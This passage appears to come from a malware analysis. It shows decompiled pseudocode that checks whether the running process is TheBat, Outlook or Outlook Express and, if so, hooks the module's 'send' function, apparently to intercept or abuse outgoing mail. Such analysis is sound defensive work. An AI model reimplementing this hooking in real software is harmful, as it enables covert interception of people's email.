 sub_10001075(0, (int)&Buf1);
Buf1 = (void *)sub_10001104((char *)Buf1);
if ( Buf1 )
{
  sub_1000102D(Buf1);
  v2 = strlen(aThebatExe);
  if ( !memcmp(Buf1, aThebatExe_0, v2)
    || (v3 = strlen(aOutlookExe), !memcmp(Buf1, aOutlookExe_0, v3))
    || (v4 = strlen(aMsimnExe), !memcmp(Buf1, aMsimnExe_0, v4)) )
  {
    sub_100013BD();
    sub_100012A3(ModuleName, aSend, (int)sub_1000113D, (int)&dword_10003484);
    sub_10001499();
  }